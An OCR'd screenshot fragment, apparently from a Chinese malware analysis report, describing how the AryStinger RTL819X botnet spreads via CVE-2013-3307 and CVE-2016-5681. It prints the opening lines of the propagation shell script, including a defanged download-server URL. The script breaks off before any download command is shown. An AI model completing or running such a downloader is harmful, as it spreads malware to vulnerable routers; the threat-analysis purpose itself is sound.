
Part1: AryStinger RTL819X版
AryStinger RTL819X通过CVE-2013-3307以及
CVE-2016-5681传播的脚本如下所示，它的功能是
先从下载服务器hgodpcx[.]ajb8.com获得最新的版
本号，然后下载执行对应的AryStinger样本。
#!/bin/sh

ENV="${ENV:-prod}"

BASE_URL="http://hgodpcx[.]ajb8.com"
